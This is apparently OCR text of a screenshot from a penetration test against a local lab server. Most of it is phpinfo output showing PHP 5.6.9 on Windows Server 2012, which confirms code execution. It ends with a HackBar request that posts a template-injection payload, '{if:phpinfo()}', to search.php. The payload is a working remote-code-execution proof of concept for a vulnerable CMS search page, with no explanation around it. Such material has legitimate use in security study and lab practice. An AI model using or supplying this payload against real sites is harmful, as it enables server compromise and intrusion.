 phpinfo()
不安全 http://192.168.241.130:8080/search.php
ABP 6 z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box »
PHP Version 5.6.9 php
System Windows NT WIN-G9634IN3E2C 6.2 build 9200 (Windows Server 2012 Standard Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie » 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/search.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
searchtype=5&order="}asdf{end if}  {if:phpinfo()}asdf{end if}